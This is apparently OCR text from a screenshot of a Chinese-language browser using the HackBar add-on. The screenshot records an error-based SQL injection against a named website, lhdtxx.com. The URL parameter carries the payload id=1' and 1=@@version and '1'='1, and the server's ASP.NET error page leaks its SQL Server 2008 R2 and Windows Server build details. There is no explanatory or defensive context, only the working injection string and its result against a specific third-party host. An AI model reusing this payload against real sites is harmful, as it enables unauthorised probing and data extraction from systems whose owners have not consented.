 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/system/securitymodule.aspx?Method=GetModuleListByModuleID&id= WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/system/securitymodule.aspx?Method=GetModuleListByModuleID&id=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。